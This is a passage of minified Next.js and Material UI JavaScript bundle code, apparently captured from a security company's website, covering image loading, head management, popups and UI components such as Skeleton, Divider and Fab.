)"),content:'""',position:"absolute",transform:"translateX(-100%)",bottom:0,left:0,right:0,top:0}}},{props:{animation:"wave"},style:S||{"&::after":{animation:"".concat(x," 2s linear 0.5s infinite")}}}]}})),C=o.forwardRef(function(e,t){let r=(0,d.b)({props:e,name:"MuiSkeleton"}),{animation:n="pulse",className:o,component:l="span",height:s,style:u,variant:c="text",width:p,...f}=r,v={...r,animation:n,component:l,variant:c,hasChildren:!!f.children},m=(e=>{let{classes:t,variant:r,animation:n,hasChildren:o,width:i,height:l}=e;return(0,a.A)({root:["root",r,n,o&&"withChildren",o&&!i&&"fitContent",o&&!l&&"heightAuto"]},h,t)})(v);return(0,g.jsx)(k,{as:l,ref:t,className:(0,i.A)(m.root,o),ownerState:v,...f,style:{width:p,height:s,...u}})})},60861:(e,t)=>{"use strict";function r(e){let{ampFirst:t=!1,hybrid:r=!1,hasQuery:n=!1}=void 0===e?{}:e;return t||r&&n}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"isInAmpMode",{enumerable:!0,get:function(){return r}})},71124:(e,t)=>{"use strict";function r(e){var t;let{config:r,src:n,width:o,quality:i}=e,a=i||(null==(t=r.qualities)?void 0:t.reduce((e,t)=>Math.abs(t-75)<Math.abs(e-75)?t:e))||75;return r.path+"?url="+encodeURIComponent(n)+"&w="+o+"&q="+a+(n.startsWith("/_next/static/media/"),"")}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}}),r.__next_img_default=!0;let n=r},71385:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>i});var n=r(12758),o=r(88379);function i({children:e,popupId:t,variant:r,parentPopupState:n,disableAutoFocus:i}){let a=e((0,o.T6)({popupId:t,variant:r,parentPopupState:n,disableAutoFocus:i}));return null!=a?a:null}i.propTypes={children:n.func.isRequired,popupId:n.string,variant:n.oneOf(["popover","popper"]).isRequired,parentPopupState:n.object,disableAutoFocus:n.bool}},74841:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return g},defaultHead:function(){return d}});let n=r(28140),o=r(49417),i=r(95155),a=o._(r(12115)),l=n._(r(1262)),s=r(90737),u=r(82073),c=r(60861);function d(e){void 0===e&&(e=!1);let t=[(0,i.jsx)("meta",{charSet:"utf-8"},"charset")];return e||t.push((0,i.jsx)("meta",{name:"viewport",content:"width=device-width"},"viewport")),t}function p(e,t){return"string"==typeof t||"number"==typeof t?e:t.type===a.default.Fragment?e.concat(a.default.Children.toArray(t.props.children).reduce((e,t)=>"string"==typeof t||"number"==typeof t?e:e.concat(t),[])):e.concat(t)}r(94781);let f=["name","httpEquiv","charSet","itemProp"];function h(e,t){let{inAmpMode:r}=t;return e.reduce(p,[]).reverse().concat(d(r).reverse()).filter(function(){let e=new Set,t=new Set,r=new Set,n={};return o=>{let i=!0,a=!1;if(o.key&&"number"!=typeof o.key&&o.key.indexOf("$")>0){a=!0;let t=o.key.slice(o.key.indexOf("$")+1);e.has(t)?i=!1:e.add(t)}switch(o.type){case"title":case"base":t.has(o.type)?i=!1:t.add(o.type);break;case"meta":for(let e=0,t=f.length;e<t;e++){let t=f[e];if(o.props.hasOwnProperty(t))if("charSet"===t)r.has(t)?i=!1:r.add(t);else{let e=o.props[t],r=n[t]||new Set;("name"!==t||!a)&&r.has(e)?i=!1:(r.add(e),n[t]=r)}}}return i}}()).reverse().map((e,t)=>{let r=e.key||t;return a.default.cloneElement(e,{key:r})})}let g=function(e){let{children:t}=e,r=(0,a.useContext)(s.AmpStateContext),n=(0,a.useContext)(u.HeadManagerContext);return(0,i.jsx)(l.default,{reduceComponentsToState:h,headManager:n,inAmpMode:(0,c.isInAmpMode)(r),children:t})};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},75040:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImgProps",{enumerable:!0,get:function(){return s}}),r(94781);let n=r(14105),o=r(20821),i=["-moz-initial","fill","none","scale-down",void 0];function a(e){return void 0!==e.default}function l(e){return void 0===e?e:"number"==typeof e?Number.isFinite(e)?e:NaN:"string"==typeof e&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function s(e,t){var r,s;let u,c,d,{src:p,sizes:f,unoptimized:h=!1,priority:g=!1,loading:v,className:m,quality:y,width:b,height:A,fill:x=!1,style:w,overrideSrc:S,onLoad:k,onLoadingComplete:C,placeholder:E="empty",blurDataURL:R,fetchPriority:j,decoding:_="async",layout:P,objectFit:T,objectPosition:O,lazyBoundary:M,lazyRoot:I,...B}=e,{imgConf:L,showAltText:D,blurComplete:N,defaultLoader:z}=t,F=L||o.imageConfigDefault;if("allSizes"in F)u=F;else{let e=[...F.deviceSizes,...F.imageSizes].sort((e,t)=>e-t),t=F.deviceSizes.sort((e,t)=>e-t),n=null==(r=F.qualities)?void 0:r.sort((e,t)=>e-t);u={...F,allSizes:e,deviceSizes:t,qualities:n}}if(void 0===z)throw Object.defineProperty(Error("images.loaderFile detected but the file is missing default export.\nRead more: https://nextjs.org/docs/messages/invalid-images-config"),"__NEXT_ERROR_CODE",{value:"E163",enumerable:!1,configurable:!0});let X=B.loader||z;delete B.loader,delete B.srcSet;let H="__next_img_default"in X;if(H){if("custom"===u.loader)throw Object.defineProperty(Error('Image with src "'+p+'" is missing "loader" prop.\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader'),"__NEXT_ERROR_CODE",{value:"E252",enumerable:!1,configurable:!0})}else{let e=X;X=t=>{let{config:r,...n}=t;return e(n)}}if(P){"fill"===P&&(x=!0);let e={intrinsic:{maxWidth:"100%",height:"auto"},responsive:{width:"100%",height:"auto"}}[P];e&&(w={...w,...e});let t={responsive:"100vw",fill:"100vw"}[P];t&&!f&&(f=t)}let W="",G=l(b),V=l(A);if((s=p)&&"object"==typeof s&&(a(s)||void 0!==s.src)){let e=a(p)?p.default:p;if(!e.src)throw Object.defineProperty(Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received "+JSON.stringify(e)),"__NEXT_ERROR_CODE",{value:"E460",enumerable:!1,configurable:!0});if(!e.height||!e.width)throw Object.defineProperty(Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received "+JSON.stringify(e)),"__NEXT_ERROR_CODE",{value:"E48",enumerable:!1,configurable:!0});if(c=e.blurWidth,d=e.blurHeight,R=R||e.blurDataURL,W=e.src,!x)if(G||V){if(G&&!V){let t=G/e.width;V=Math.round(e.height*t)}else if(!G&&V){let t=V/e.height;G=Math.round(e.width*t)}}else G=e.width,V=e.height}let Y=!g&&("lazy"===v||void 0===v);(!(p="string"==typeof p?p:W)||p.startsWith("data:")||p.startsWith("blob:"))&&(h=!0,Y=!1),u.unoptimized&&(h=!0),H&&!u.dangerouslyAllowSVG&&p.split("?",1)[0].endsWith(".svg")&&(h=!0);let q=l(y),U=Object.assign(x?{position:"absolute",height:"100%",width:"100%",left:0,top:0,right:0,bottom:0,objectFit:T,objectPosition:O}:{},D?{}:{color:"transparent"},w),$=N||"empty"===E?null:"blur"===E?'url("data:image/svg+xml;charset=utf-8,'+(0,n.getImageBlurSvg)({widthInt:G,heightInt:V,blurWidth:c,blurHeight:d,blurDataURL:R||"",objectFit:U.objectFit})+'")':'url("'+E+'")',J=i.includes(U.objectFit)?"fill"===U.objectFit?"100% 100%":"cover":U.objectFit,Q=$?{backgroundSize:J,backgroundPosition:U.objectPosition||"50% 50%",backgroundRepeat:"no-repeat",backgroundImage:$}:{},K=function(e){let{config:t,src:r,unoptimized:n,width:o,quality:i,sizes:a,loader:l}=e;if(n)return{src:r,srcSet:void 0,sizes:void 0};let{widths:s,kind:u}=function(e,t,r){let{deviceSizes:n,allSizes:o}=e;if(r){let e=/(^|\s)(1?\d?\d)vw/g,t=[];for(let n;n=e.exec(r);)t.push(parseInt(n[2]));if(t.length){let e=.01*Math.min(...t);return{widths:o.filter(t=>t>=n[0]*e),kind:"w"}}return{widths:o,kind:"w"}}return"number"!=typeof t?{widths:n,kind:"w"}:{widths:[...new Set([t,2*t].map(e=>o.find(t=>t>=e)||o[o.length-1]))],kind:"x"}}(t,o,a),c=s.length-1;return{sizes:a||"w"!==u?a:"100vw",srcSet:s.map((e,n)=>l({config:t,src:r,quality:i,width:e})+" "+("w"===u?e:n+1)+u).join(", "),src:l({config:t,src:r,quality:i,width:s[c]})}}({config:u,src:p,unoptimized:h,width:G,quality:q,sizes:f,loader:X});return{props:{...B,loading:Y?"lazy":v,fetchPriority:j,width:G,height:V,decoding:_,className:m,style:{...U,...Q},sizes:K.sizes,srcSet:K.srcSet,src:S||K.src},meta:{unoptimized:h,priority:g,placeholder:E,fill:x}}}},79862:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"RouterContext",{enumerable:!0,get:function(){return n}});let n=r(28140)._(r(12115)).default.createContext(null)},81356:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Image",{enumerable:!0,get:function(){return A}});let n=r(28140),o=r(49417),i=r(95155),a=o._(r(12115)),l=n._(r(47650)),s=n._(r(74841)),u=r(75040),c=r(20821),d=r(33455);r(94781);let p=r(79862),f=n._(r(71124)),h=r(83011),g={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1};function v(e,t,r,n,o,i,a){let l=null==e?void 0:e.src;e&&e["data-loaded-src"]!==l&&(e["data-loaded-src"]=l,("decode"in e?e.decode():Promise.resolve()).catch(()=>{}).then(()=>{if(e.parentElement&&e.isConnected){if("empty"!==t&&o(!0),null==r?void 0:r.current){let t=new Event("load");Object.defineProperty(t,"target",{writable:!1,value:e});let n=!1,o=!1;r.current({...t,nativeEvent:t,currentTarget:e,target:e,isDefaultPrevented:()=>n,isPropagationStopped:()=>o,persist:()=>{},preventDefault:()=>{n=!0,t.preventDefault()},stopPropagation:()=>{o=!0,t.stopPropagation()}})}(null==n?void 0:n.current)&&n.current(e)}}))}function m(e){return a.use?{fetchPriority:e}:{fetchpriority:e}}let y=(0,a.forwardRef)((e,t)=>{let{src:r,srcSet:n,sizes:o,height:l,width:s,decoding:u,className:c,style:d,fetchPriority:p,placeholder:f,loading:g,unoptimized:y,fill:b,onLoadRef:A,onLoadingCompleteRef:x,setBlurComplete:w,setShowAltText:S,sizesInput:k,onLoad:C,onError:E,...R}=e,j=(0,a.useCallback)(e=>{e&&(E&&(e.src=e.src),e.complete&&v(e,f,A,x,w,y,k))},[r,f,A,x,w,E,y,k]),_=(0,h.useMergedRef)(t,j);return(0,i.jsx)("img",{...R,...m(p),loading:g,width:s,height:l,decoding:u,"data-nimg":b?"fill":"1",className:c,style:d,sizes:o,srcSet:n,src:r,ref:_,onLoad:e=>{v(e.currentTarget,f,A,x,w,y,k)},onError:e=>{S(!0),"empty"!==f&&w(!0),E&&E(e)}})});function b(e){let{isAppRouter:t,imgAttributes:r}=e,n={as:"image",imageSrcSet:r.srcSet,imageSizes:r.sizes,crossOrigin:r.crossOrigin,referrerPolicy:r.referrerPolicy,...m(r.fetchPriority)};return t&&l.default.preload?(l.default.preload(r.src,n),null):(0,i.jsx)(s.default,{children:(0,i.jsx)("link",{rel:"preload",href:r.srcSet?void 0:r.src,...n},"__nimg-"+r.src+r.srcSet+r.sizes)})}let A=(0,a.forwardRef)((e,t)=>{let r=(0,a.useContext)(p.RouterContext),n=(0,a.useContext)(d.ImageConfigContext),o=(0,a.useMemo)(()=>{var e;let t=g||n||c.imageConfigDefault,r=[...t.deviceSizes,...t.imageSizes].sort((e,t)=>e-t),o=t.deviceSizes.sort((e,t)=>e-t),i=null==(e=t.qualities)?void 0:e.sort((e,t)=>e-t);return{...t,allSizes:r,deviceSizes:o,qualities:i}},[n]),{onLoad:l,onLoadingComplete:s}=e,h=(0,a.useRef)(l);(0,a.useEffect)(()=>{h.current=l},[l]);let v=(0,a.useRef)(s);(0,a.useEffect)(()=>{v.current=s},[s]);let[m,A]=(0,a.useState)(!1),[x,w]=(0,a.useState)(!1),{props:S,meta:k}=(0,u.getImgProps)(e,{defaultLoader:f.default,imgConf:o,blurComplete:m,showAltText:x});return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(y,{...S,unoptimized:k.unoptimized,placeholder:k.placeholder,fill:k.fill,onLoadRef:h,onLoadingCompleteRef:v,setBlurComplete:A,setShowAltText:w,sizesInput:e.sizes,ref:t}),k.priority?(0,i.jsx)(b,{isAppRouter:!r,imgAttributes:S}):null]})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},81891:(e,t,r)=>{"use strict";r.d(t,{default:()=>y});var n=r(12115),o=r(2821),i=r(37659),a=r(49714),l=r(62257),s=r(57179),u=r(13053),c=r(81421);function d(e){return(0,c.Ay)("MuiCardActionArea",e)}let p=(0,u.A)("MuiCardActionArea",["root","focusVisible","focusHighlight"]);var f=r(50982),h=r(29791),g=r(95155);let v=(0,a.default)(f.A,{name:"MuiCardActionArea",slot:"Root"})((0,l.A)(e=>{let{theme:t}=e;return{display:"block",textAlign:"inherit",borderRadius:"inherit",width:"100%",["&:hover .".concat(p.focusHighlight)]:{opacity:(t.vars||t).palette.action.hoverOpacity,"@media (hover: none)":{opacity:0}},["&.".concat(p.focusVisible," .").concat(p.focusHighlight)]:{opacity:(t.vars||t).palette.action.focusOpacity}}})),m=(0,a.default)("span",{name:"MuiCardActionArea",slot:"FocusHighlight"})((0,l.A)(e=>{let{theme:t}=e;return{overflow:"hidden",pointerEvents:"none",position:"absolute",top:0,right:0,bottom:0,left:0,borderRadius:"inherit",opacity:0,backgroundColor:"currentcolor",transition:t.transitions.create("opacity",{duration:t.transitions.duration.short})}})),y=n.forwardRef(function(e,t){let r=(0,s.b)({props:e,name:"MuiCardActionArea"}),{children:n,className:a,focusVisibleClassName:l,slots:u={},slotProps:c={},...p}=r,f=(e=>{let{classes:t}=e;return(0,i.A)({root:["root"],focusHighlight:["focusHighlight"]},d,t)})(r),y={slots:u,slotProps:c},[b,A]=(0,h.A)("root",{elementType:v,externalForwardedProps:{...y,...p},shouldForwardComponentProp:!0,ownerState:r,ref:t,className:(0,o.A)(f.root,a),additionalProps:{focusVisibleClassName:(0,o.A)(l,f.focusVisible)}}),[x,w]=(0,h.A)("focusHighlight",{elementType:m,externalForwardedProps:y,ownerState:r,ref:t,className:f.focusHighlight});return(0,g.jsxs)(b,{...A,children:[n,(0,g.jsx)(x,{...w})]})})},84389:(e,t,r)=>{"use strict";r.d(t,{default:()=>h});var n=r(12115),o=r(2821),i=r(37659),a=r(49714),l=r(62257),s=r(57179),u=r(30839),c=r(95155);let d=(0,a.default)("div",{name:"MuiDivider",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.absolute&&t.absolute,t[r.variant],r.light&&t.light,"vertical"===r.orientation&&t.vertical,r.flexItem&&t.flexItem,r.children&&t.withChildren,r.children&&"vertical"===r.orientation&&t.withChildrenVertical,"right"===r.textAlign&&"vertical"!==r.orientation&&t.textAlignRight,"left"===r.textAlign&&"vertical"!==r.orientation&&t.textAlignLeft]}})((0,l.A)(e=>{let{theme:t}=e;return{margin:0,flexShrink:0,borderWidth:0,borderStyle:"solid",borderColor:(t.vars||t).palette.divider,borderBottomWidth:"thin",variants:[{props:{absolute:!0},style:{position:"absolute",bottom:0,left:0,width:"100%"}},{props:{light:!0},style:{borderColor:t.alpha((t.vars||t).palette.divider,.08)}},{props:{variant:"inset"},style:{marginLeft:72}},{props:{variant:"middle",orientation:"horizontal"},style:{marginLeft:t.spacing(2),marginRight:t.spacing(2)}},{props:{variant:"middle",orientation:"vertical"},style:{marginTop:t.spacing(1),marginBottom:t.spacing(1)}},{props:{orientation:"vertical"},style:{height:"100%",borderBottomWidth:0,borderRightWidth:"thin"}},{props:{flexItem:!0},style:{alignSelf:"stretch",height:"auto"}},{props:e=>{let{ownerState:t}=e;return!!t.children},style:{display:"flex",textAlign:"center",border:0,borderTopStyle:"solid",borderLeftStyle:"solid","&::before, &::after":{content:'""',alignSelf:"center"}}},{props:e=>{let{ownerState:t}=e;return t.children&&"vertical"!==t.orientation},style:{"&::before, &::after":{width:"100%",borderTop:"thin solid ".concat((t.vars||t).palette.divider),borderTopStyle:"inherit"}}},{props:e=>{let{ownerState:t}=e;return"vertical"===t.orientation&&t.children},style:{flexDirection:"column","&::before, &::after":{height:"100%",borderLeft:"thin solid ".concat((t.vars||t).palette.divider),borderLeftStyle:"inherit"}}},{props:e=>{let{ownerState:t}=e;return"right"===t.textAlign&&"vertical"!==t.orientation},style:{"&::before":{width:"90%"},"&::after":{width:"10%"}}},{props:e=>{let{ownerState:t}=e;return"left"===t.textAlign&&"vertical"!==t.orientation},style:{"&::before":{width:"10%"},"&::after":{width:"90%"}}}]}})),p=(0,a.default)("span",{name:"MuiDivider",slot:"Wrapper",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.wrapper,"vertical"===r.orientation&&t.wrapperVertical]}})((0,l.A)(e=>{let{theme:t}=e;return{display:"inline-block",paddingLeft:"calc(".concat(t.spacing(1)," * 1.2)"),paddingRight:"calc(".concat(t.spacing(1)," * 1.2)"),whiteSpace:"nowrap",variants:[{props:{orientation:"vertical"},style:{paddingTop:"calc(".concat(t.spacing(1)," * 1.2)"),paddingBottom:"calc(".concat(t.spacing(1)," * 1.2)")}}]}})),f=n.forwardRef(function(e,t){let r=(0,s.b)({props:e,name:"MuiDivider"}),{absolute:n=!1,children:a,className:l,orientation:f="horizontal",component:h=a||"vertical"===f?"div":"hr",flexItem:g=!1,light:v=!1,role:m="hr"!==h?"separator":void 0,textAlign:y="center",variant:b="fullWidth",...A}=r,x={...r,absolute:n,component:h,flexItem:g,light:v,orientation:f,role:m,textAlign:y,variant:b},w=(e=>{let{absolute:t,children:r,classes:n,flexItem:o,light:a,orientation:l,textAlign:s,variant:c}=e;return(0,i.A)({root:["root",t&&"absolute",c,a&&"light","vertical"===l&&"vertical",o&&"flexItem",r&&"withChildren",r&&"vertical"===l&&"withChildrenVertical","right"===s&&"vertical"!==l&&"textAlignRight","left"===s&&"vertical"!==l&&"textAlignLeft"],wrapper:["wrapper","vertical"===l&&"wrapperVertical"]},u.K,n)})(x);return(0,c.jsx)(d,{as:h,className:(0,o.A)(w.root,l),role:m,ref:t,ownerState:x,"aria-orientation":"separator"===m&&("hr"!==h||"vertical"===f)?f:void 0,...A,children:a?(0,c.jsx)(p,{className:w.wrapper,ownerState:x,children:a}):null})});f&&(f.muiSkipListHighlight=!0);let h=f},88379:(e,t,r)=>{"use strict";r.d(t,{NA:()=>d,cO:()=>c,T6:()=>u});var n=r(12115),o=r.t(n,2);function i(e){if("undefined"==typeof window)return e;let t=n.useRef(null);return n.useLayoutEffect(()=>{t.current=e}),n.useCallback((...e)=>{var r;null==(r=t.current)||r.call(t,...e)},[])}let a={},l={isOpen:!1,setAnchorElUsed:!1,anchorEl:void 0,anchorPosition:void 0,hovered:!1,focused:!1,_openEventType:null,_childPopupState:null,_deferNextOpen:!1,_deferNextClose:!1},s="useId"in o?()=>o.useId():()=>void 0;function u({parentPopupState:e,popupId:t=s(),variant:r,disableAutoFocus:o}){let u=(0,n.useRef)(!0);(0,n.useEffect)(()=>(u.current=!0,()=>{u.current=!1}),[]);let[c,d]=(0,n.useState)(l),f=(0,n.useCallback)(e=>{u.current&&d(e)},[]),h=(0,n.useCallback)(e=>f(t=>({...t,setAnchorElUsed:!0,anchorEl:e??void 0})),[]),g=i(e=>(c.isOpen?y(e):v(e),c)),v=i(t=>{let n=t instanceof Element?void 0:t,o=t instanceof Element?t:(null==t?void 0:t.currentTarget)instanceof Element?t.currentTarget:void 0;if((null==n?void 0:n.type)==="touchstart")return void f(e=>({...e,_deferNextOpen:!0}));let i=null==n?void 0:n.clientX,l=null==n?void 0:n.clientY,s="number"==typeof i&&"number"==typeof l?{left:i,top:l}:void 0,u=i=>{if(t||i.setAnchorElUsed||"dialog"===r||a.missingEventOrAnchorEl||(a.missingEventOrAnchorEl=!0,console.error("[material-ui-popup-state] WARNING","eventOrAnchorEl should be defined if setAnchorEl is not used")),e){if(!e.isOpen)return i;setTimeout(()=>e._setChildPopupState(S))}let l={...i,isOpen:!0,anchorPosition:s,hovered:(null==n?void 0:n.type)==="mouseover"||i.hovered,focused:(null==n?void 0:n.type)==="focus"||i.focused,_openEventType:null==n?void 0:n.type};return!i.setAnchorElUsed&&(null!=n&&n.currentTarget?l.anchorEl=n.currentTarget:o&&(l.anchorEl=o)),l};f(e=>e._deferNextOpen?(setTimeout(()=>f(u),0),{...e,_deferNextOpen:!1}):u(e))}),m=t=>{let{_childPopupState:r}=t;return setTimeout(()=>{null==r||r.close(),null==e||e._setChildPopupState(null)}),{...t,isOpen:!1,hovered:!1,focused:!1}},y=i(e=>{let t=e instanceof Element?void 0:e;if((null==t?void 0:t.type)==="touchstart")return void f(e=>({...e,_deferNextClose:!0}));f(e=>e._deferNextClose?(setTimeout(()=>f(m),0),{...e,_deferNextClose:!1}):m(e))}),b=(0,n.useCallback)((e,t)=>{e?v(t):y(t)},[]),A=i(e=>{let{relatedTarget:t}=e;f(e=>{if(e.hovered&&!(t instanceof Element&&p(t,S)))if(e.focused)return{...e,hovered:!1};else return m(e);return e})}),x=i(e=>{if(!e)return;let{relatedTarget:t}=e;f(e=>{if(e.focused&&!(t instanceof Element&&p(t,S)))if(e.hovered)return{...e,focused:!1};else return m(e);return e})}),w=(0,n.useCallback)(e=>f(t=>({...t,_childPopupState:e})),[]),S={...c,setAnchorEl:h,popupId:t??void 0,variant:r,open:v,close:y,toggle:g,setOpen:b,onBlur:x,onMouseLeave:A,disableAutoFocus:o??!!(c.hovered||c.focused),_setChildPopupState:w};return S}function c(e){return{...function({isOpen:e,popupId:t,variant:r}){return{..."popover"===r?{"aria-haspopup":!0,"aria-controls":e?t:void 0}:"popper"===r?{"aria-describedby":e?t:void 0}:void 0}}(e),onClick:e.open,onTouchStart:e.open}}function d({isOpen:e,anchorEl:t,anchorPosition:r,close:n,popupId:o,onMouseLeave:i,disableAutoFocus:a,_openEventType:l}){return{id:o,anchorEl:t,anchorPosition:r,anchorReference:"contextmenu"===l?"anchorPosition":"anchorEl",open:e,onClose:n,onMouseLeave:i,...a&&{autoFocus:!1,disableAutoFocusItem:!0,disableAutoFocus:!0,disableEnforceFocus:!0,disableRestoreFocus:!0}}}function p(e,t){let{anchorEl:r,_childPopupState:n}=t;return f(r,e)||f(function(e,{popupId:t}){if(!t)return null;let r="function"==typeof e.getRootNode?e.getRootNode():document;return"function"==typeof r.getElementById?r.getElementById(t):null}(e,t),e)||null!=n&&p(e,n)}function f(e,t){if(!e)return!1;for(;t;){if(t===e)return!0;t=t.parentElement}return!1}},90737:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"AmpStateContext",{enumerable:!0,get:function(){return n}});let n=r(28140)._(r(12115)).default.createContext({})},99303:(e,t,r)=>{"use strict";r.d(t,{A:()=>a,Y:()=>i});var n=r(13053),o=r(81421);function i(e){return(0,o.Ay)("MuiListItemButton",e)}let a=(0,n.A)("MuiListItemButton",["root","focusVisible","dense","alignItemsFlexStart","disabled","divider","gutters","selected"])}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/3427-133227820c86735b.js
body_size: 1885
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3427],{54147:(e,t,r)=>{r.d(t,{A:()=>y});var n=r(12115),o=r(2821),a=r(37659),i=r(50982),s=r(70462),l=r(13053),d=r(81421);function u(e){return(0,d.Ay)("MuiFab",e)}let c=(0,l.A)("MuiFab",["root","primary","secondary","extended","circular","focusVisible","disabled","colorInherit","sizeSmall","sizeMedium","sizeLarge","info","error","warning","success"]);var h=r(35934),p=r(49714),m=r(62257),f=r(94040),v=r(57179),g=r(95155);let b=(0,p.default)(i.A,{name:"MuiFab",slot:"Root",shouldForwardProp:e=>(0,h.A)(e)||"classes"===e,overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],t["size".concat((0,s.A)(r.size))],"inherit"===r.color&&t.colorInherit,t[(0,s.A)(r.size)],t[r.color]]}})((0,m.A)(e=>{var t,r;let{theme:n}=e;return{...n.typography.button,minHeight:36,transition:n.transitions.create(["background-color","box-shadow","border-color"],{duration:n.transitions.duration.short}),borderRadius:"50%",padding:0,minWidth:0,width:56,height:56,zIndex:(n.vars||n).zIndex.fab,boxShadow:(n.vars||n).shadows[6],"&:active":{boxShadow:(n.vars||n).shadows[12]},color:n.vars?n.vars.palette.grey[900]:null==(t=(r=n.palette).getContrastText)?void 0:t.call(r,n.palette.grey[300]),backgroundColor:(n.vars||n).palette.grey[300],"&:hover":{backgroundColor:(n.vars||n).palette.grey.A100,"@media (hover: none)":{backgroundColor:(n.vars||n).palette.grey[300]},textDecoration:"none"},["&.".concat(c.focusVisible)]:{boxShadow:(n.vars||n).shadows[6]},variants:[{props:{size:"small"},style:{width:40,height:40}},{props:{size:"medium"},style:{width:48,height:48}},{props:{variant:"extended"},style:{borderRadius:24,padding:"0 16px",width:"auto",minHeight:"auto",minWidth:48,height:48}},{props:{variant:"extended",size:"small"},style:{width:"auto",padding:"0 8px",borderRadius:17,minWidth:34,height:34}},{props:{variant:"extended",size:"medium"},style:{width:"auto",padding:"0 16px",borderRadius:20,minWidth:40,height:40}},{props:{color:"inherit"},style:{color:"inherit"}}]}}),(0,m.A)(e=>{let{theme:t}=e;return{variants:[...Object.entries(t.palette).filter((0,f.A)(["dark","contrastText"])).map(e=>{let[r]=e;return{props:{color:r},style:{color:(t.vars||t).palette[r].contrastText,backgroundColor:(t.vars||t).palette[r].main,"&:hover":{backgroundColor:(t.vars||t).palette[r].dark,"@media (hover: none)":{backgroundColor:(t.vars||t).palette[r].main}}}}})]}}),(0,m.A)(e=>{let{theme:t}=e;return{["&.".concat(c.disabled)]:{color:(t.vars||t).palette.action.disabled,boxShadow:(t.vars||t).shadows[0],backgroundColor:(t.vars||t).palette.action.disabledBackground}}})),y=n.forwardRef(function(e,t){let r=(0,v.b)({props:e,name:"MuiFab"}),{children:n,className:i,color:l="default",component:d="button",disabled:c=!1,disableFocusRipple:h=!1,focusVisibleClassName:p,size:m="large",variant:f="circular",...y}=r,w={...r,color:l,component:d,disabled:c,disableFocusRipple:h,size:m,variant:f},x=(e=>{let{color:t,variant:r,classes:n,size:o}=e,i={root:["root",r,"size".concat((0,s.A)(o)),"inherit"===t?"colorInherit":t]},l=(0,a.A)(i,u,n);return{...n,...l}})(w);return(0,g.jsx)(b,{className:(0,o.A)(x.root,i),component:d,disabled:c,focusRipple:!h,focusVisibleClassName:(0,o.A)(x.focusVisible,p),ownerState:w,ref:t,...y,classes:x,children:n})})},59549:(e,t,r)=>{function n(e){return String(parseFloat(e)).length===String(e).length}function o(e){return String(e).match(/[\d.\-+]*\s*(.*)/)[1]||""}function a(e){return parseFloat(e)}function i(e){return(t,r)=>{let n=o(t);if(n===r)return t;let i=a(t);"px"!==n&&("em"===n?i=a(t)*a(e):"rem"===n&&(i=a(t)*a(e)));let s=i;if("px"!==r)if("em"===r)s=i/a(e);else{if("rem"!==r)return t;s=i/a(e)}return parseFloat(s.toFixed(5))+r}}function s(e){let{size:t,grid:r}=e,n=t-t%r,o=n+r;return t-n<o-t?n:o}function l(e){let{lineHeight:t,pixels:r,htmlFontSize:n}=e;return r/(t*n)}function d(e){let{cssProperty:t,min:r,max:n,unit:o="rem",breakpoints:a=[600,900,1200],transform:i=null}=e,s={[t]:"".concat(r).concat(o)},l=(n-r)/a[a.length-1];return a.forEach(e=>{let n=r+l*e;null!==i&&(n=i(n)),s["@media (min-width:".concat(e,"px)")]={[t]:"".concat(Math.round(1e4*n)/1e4).concat(o)}}),s}r.d(t,{I3:()=>i,VR:()=>s,a9:()=>n,db:()=>a,l_:()=>o,qW:()=>l,yL:()=>d})},85353:(e,t,r)=>{r.r(t),r.d(t,{default:()=>u,unstable_createUseMediaQuery:()=>d});var n,o=r(12115),a=r(82177),i=r(46174),s=r(32189);let l={...n||(n=r.t(o,2))}.useSyncExternalStore;function d(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{themeId:t}=e;return function(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=(0,s.default)();n&&t&&(n=n[t]||n);let d="undefined"!=typeof window&&void 0!==window.matchMedia,{defaultMatches:u=!1,matchMedia:c=d?window.matchMedia:null,ssrMatchMedia:h=null,noSsr:p=!1}=(0,i.A)({name:"MuiUseMediaQuery",props:r,theme:n}),m="function"==typeof e?e(n):e;return(m=m.replace(/^@media( ?)/m,"")).includes("print")&&console.warn("MUI: You have provided a `print` query to the `useMediaQuery` hook.\nUsing the print media query to modify print styles can lead to unexpected results.\nConsider using the `displayPrint` field in the `sx` prop instead.\nMore information about `displayPrint` on our docs: https://mui.com/system/display/#display-in-print."),(void 0!==l?function(e,t,r,n,a){let i=o.useCallback(()=>t,[t]),s=o.useMemo(()=>{if(a&&r)return()=>r(e).matches;if(null!==n){let{matches:t}=n(e);return()=>t}return i},[i,e,n,a,r]),[d,u]=o.useMemo(()=>{if(null===r)return[i,()=>()=>{}];let 